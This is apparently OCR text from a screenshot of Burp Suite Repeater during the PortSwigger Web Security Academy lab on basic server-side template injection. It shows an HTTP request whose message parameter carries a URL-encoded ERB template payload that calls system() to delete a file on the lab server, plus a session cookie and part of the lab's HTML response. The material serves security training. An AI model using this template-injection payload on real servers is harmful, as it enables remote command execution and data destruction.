 1 2 3 4 2 22:18
Basic server-side templat
Burp Suite Community Edition v2023.5.4 - Temporary Project
https://0aab00640395b2df8257
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Expl
1 × +
Send Cancel < >
Target: https://0aab00640395b2df8257fb3f005800ef.web-security-academy.net HTTP/2
Web Security
Academy
Congratulations, y
Unfortunately this product
Conversation Controlling Lem
$10.01
View details
Request
Pretty Raw Hex \n
1 GET /?message=
%3c%25%3d%20system(%22rm%20%2fhome%2fcarlos%2fmorale.txt%22)%20%25
%3e HTTP/2
2 Host: 0aab00640395b2df8257fb3f005800ef.web-security-academy.net
3 Cookie: session=L69bbNUPehGRcvNx3QEoODr0szAcdtvj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aab00640395b2df8257fb3f005800ef.web-security-academy.net/
?message=Unfortunately%20this%20product%20is%20out%20of%20stock
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10564
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/server-side-temp
late-injection/exploiting/lab-server-side-template-in
jection-basic'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3